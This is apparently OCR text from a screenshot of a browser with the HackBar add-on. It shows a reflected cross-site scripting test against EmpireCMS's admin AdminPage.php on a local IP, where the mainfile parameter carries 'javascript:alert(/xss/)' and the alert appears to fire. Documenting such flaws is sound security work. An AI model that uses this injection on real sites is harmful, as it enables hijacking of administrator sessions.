 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
管理
npireCMS/e/admin/openpage/AdminPage.php?ehash_3ZvP9=dQ7ordM5 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL 192.168.10.3/EmpireCMS/e/admin/openpage/AdminPage.php?ehash_3ZvP9=dQ7ordM5PCqKDgSmvkDf&mainfile=javascript:alert(/xss/)
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
管理
/xss/
确定
3